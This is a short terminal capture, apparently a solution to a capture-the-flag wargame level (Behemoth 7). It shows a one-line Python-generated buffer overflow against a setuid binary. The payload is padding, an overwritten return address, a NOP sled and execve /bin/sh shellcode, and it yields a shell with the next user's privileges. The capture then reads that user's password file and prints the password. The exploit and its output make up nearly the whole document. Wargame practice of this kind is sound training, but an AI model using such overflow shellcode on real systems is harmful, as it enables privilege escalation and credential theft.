 behemoth7@behemoth:/behemoth$
behemoth7@behemoth:/behemoth$ ./behemoth7 $(python -c 'print "A"*528 + "\x60\xd3\xff\xff" + "\x90"*100 + "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\x
c2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"')
$ id
uid=13007(behemoth7) gid=13007(behemoth7) euid=13008(behemoth8) groups=13007(behemoth7)
$ whoami
behemoth8
$
$ cat /etc/behemoth_pass/behemoth8
pheewij7Ae
$ _